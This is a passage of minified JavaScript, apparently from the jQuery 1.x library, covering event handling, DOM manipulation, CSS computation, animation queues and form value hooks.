0===e.defaultPrevented&&!1===e.returnValue?me:ve):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={constructor:d.Event,isDefaultPrevented:ve,isPropagationStopped:ve,isImmediatePropagationStopped:ve,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=me,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=me,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=me,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),f.submit||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?d.prop(t,"form"):void 0;n&&!d._data(n,"submit")&&(d.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),d._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),f.change||(d.event.special.change={setup:function(){if(fe.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),d.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),d.event.simulate("change",this,e)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;fe.test(t.nodeName)&&!d._data(t,"change")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e)}),d._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!fe.test(this.nodeName)}}),f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r){return xe(this,e,t,n,r)},one:function(e,t,n,r){return xe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ve),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var be=/ jQuery\d+="(?:null|\d+)"/g,we=new RegExp("<(?:"+ne+")[\\s/>]","i"),Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^true\/(.*)/,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ke=re(r).appendChild(r.createElement("div"));function Se(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ae(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function De(e){var t=Ee.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function je(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function Le(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!f.noCloneEvent&&t[d.expando]){for(r in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(Ae(t).text=e.text,De(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),f.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&K.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function He(e,t,n,r){t=o.apply([],t);var i,a,s,u,l,c,p=0,h=e.length,g=h-1,m=t[0],v=d.isFunction(m);if(v||h>1&&"string"==typeof m&&!f.checkClone&&Ce.test(m))return e.each(function(i){var o=e.eq(i);v&&(t[0]=m.call(this,i,o.html())),He(o,t,n,r)});if(h&&(i=(c=ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=(u=d.map(oe(c,"script"),Ae)).length;p<h;p++)a=c,p!==g&&(a=d.clone(a,!0,!0),s&&d.merge(u,oe(a,"script"))),n.call(e[p],a,p);if(s)for(l=u[u.length-1].ownerDocument,d.map(u,De),p=0;p<s;p++)a=u[p],ee.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(l,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Ne,"")));c=i=null}return e}function qe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(oe(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&ae(oe(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u=d.contains(e.ownerDocument,e);if(f.html5Clone||d.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ke.innerHTML=e.outerHTML,ke.removeChild(o=ke.firstChild)),!(f.noCloneEvent&&f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(r=oe(o),s=oe(e),a=0;null!=(i=s[a]);++a)r[a]&&Le(i,r[a]);if(t)if(n)for(s=s||oe(e),r=r||oe(o),a=0;null!=(i=s[a]);a++)je(i,r[a]);else je(e,o);return(r=oe(o,"script")).length>0&&ae(r,!u&&oe(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var r,i,o,a,s=0,u=d.expando,l=d.cache,c=f.attributes,p=d.event.special;null!=(r=e[s]);s++)if((t||F(r))&&(a=(o=r[u])&&l[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);l[o]&&(delete l[o],c||void 0===r.removeAttribute?r[u]=void 0:r.removeAttribute(u),n.push(o))}}}),d.fn.extend({domManip:He,detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Se(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Se(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(oe(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(be,""):void 0;if("string"==typeof e&&!Te.test(e)&&(f.htmlSerialize||!we.test(e))&&(f.leadingWhitespace||!te.test(e))&&!ie[(Z.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],o=d(e),s=o.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var _e,Me={HTML:"block",BODY:"block"};function Fe(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Oe(e){var t=r,n=Me[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((_e=(_e||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||_e[0].contentDocument).document).write(),t.close(),n=Fe(e,t),_e.detach()),Me[e]=n),n}var Re=/^margin/,Pe=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),Be=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},We=r.documentElement;!function(){var t,n,i,o,a,s,u=r.createElement("div"),l=r.createElement("div");function c(){var c,f,d=r.documentElement;d.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,n=a=!0,e.getComputedStyle&&(f=e.getComputedStyle(l),t="1%"!==(f||{}).top,s="2px"===(f||{}).marginLeft,i="4px"===(f||{width:"4px"}).width,l.style.marginRight="50%",n="4px"===(f||{marginRight:"4px"}).marginRight,(c=l.appendChild(r.createElement("div"))).style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",l.style.width="1px",a=!parseFloat((e.getComputedStyle(c)||{}).marginRight),l.removeChild(c)),l.style.display="none",(o=0===l.getClientRects().length)&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",(c=l.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===c[0].offsetHeight)&&(c[0].style.display="",c[1].style.display="none",o=0===c[0].offsetHeight)),d.removeChild(u)}l.style&&(l.style.cssText="float:left;opacity:.5",f.opacity="0.5"===l.style.opacity,f.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,(u=r.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),f.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,d.extend(f,{reliableHiddenOffsets:function(){return null==t&&c(),o},boxSizingReliable:function(){return null==t&&c(),i},pixelMarginRight:function(){return null==t&&c(),n},pixelPosition:function(){return null==t&&c(),t},reliableMarginRight:function(){return null==t&&c(),a},reliableMarginLeft:function(){return null==t&&c(),s}}))}();var Ie,$e,ze=/^(top|right|bottom|left)$/;function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}e.getComputedStyle?(Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},$e=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||Ie(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),n&&!f.pixelMarginRight()&&Pe.test(a)&&Re.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):We.currentStyle&&(Ie=function(e){return e.currentStyle},$e=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Ie(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!ze.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var Ue=/alpha\([^)]*\)/i,Ve=/opacity\s*=\s*([^)]*)/i,Ye=/^(none|table(?!-c[ea]).+)/,Je=new RegExp("^("+$+")(.*)$","i"),Ge={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","O","Moz","ms"],Ze=r.createElement("div").style;function et(e){if(e in Ze)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Ze)return e}function tt(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&U(r)&&(o[a]=d._data(r,"olddisplay",Oe(r.nodeName)))):(i=U(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function nt(e,t,n){var r=Je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+X[o]+"Width",!0,i))):(a+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+X[o]+"Width",!0,i)));return a}function it(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ie(e),a=f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=$e(e,t,o))<0||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+rt(e,t,n||(a?"border":"content"),r,o)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:f.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),u=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=z.exec(n))&&i[1]&&(n=V(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=$e(e,t,r)),"normal"===o&&t in Qe&&(o=Qe[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return Ye.test(d.css(e,"display"))&&0===e.offsetWidth?Be(e,Ge,function(){return it(e,t,r)}):it(e,t,r)},set:function(e,n,r){var i=r&&Ie(e);return nt(0,n,r?rt(e,t,r,f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),f.opacity||(d.cssHooks.opacity={get:function(e,t){return Ve.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===d.trim(o.replace(Ue,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Ue.test(o)?o.replace(Ue,i):o+" "+i)}}),d.cssHooks.marginRight=Xe(f.reliableMarginRight,function(e,t){if(t)return Be(e,{display:"inline-block"},$e,[e,"marginRight"])}),d.cssHooks.marginLeft=Xe(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||(d.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(d.cssHooks[e+t].set=nt)}),d.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var r,i,o={},a=0;if(d.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return tt(this,!0)},hide:function(){return tt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){U(this)?d(this).show():d(this).hide()})}}),d.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=ot.prototype.init,d.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){return e.setTimeout(function(){at=void 0}),at=d.now()}function ft(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=X[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=d.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return d.map(c,dt,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return V(n.elem,e,z.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c=this,p={},h=e.style,g=e.nodeType&&U(e),m=d._data(e,"fxshow");for(r in n.queue||(null==(s=d._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,d.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=d.css(e,"display"))?d._data(e,"olddisplay")||Oe(e.nodeName):l)&&"none"===d.css(e,"float")&&(f.inlineBlockNeedsLayout&&"inline"!==Oe(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(i=t[r],ut.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?Oe(e.nodeName):l)&&(h.display=l);else for(r in m?"hidden"in m&&(g=m.hidden):m=d._data(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in d._removeData(e,"fxshow"),p)d.style(e,t,p[t])}),p)a=dt(g?m[r]:0,r,c),r in m||(m[r]=a.start,g&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(U).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=pt(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),d.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(at=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),at=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){st||(st=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(st),st=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e,t=r.createElement("input"),n=r.createElement("div"),i=r.createElement("select"),o=i.appendChild(r.createElement("option"));(n=r.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",f.getSetAttribute="t"!==n.className,f.style=/top/.test(e.getAttribute("style")),f.hrefNormalized="/a"===e.getAttribute("href"),f.checkOn=!!t.value,f.optSelected=o.selected,f.enctype=!!r.createElement("form").enctype,i.disabled=!0,f.optDisabled=!o.disabled,(t=r.createElement("input")).setAttribute("value",""),f.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),f.radioValue="t"===t.value}();var ht=/\r/g,gt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ht,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(gt," ")}},select:{get:function(e){for(var 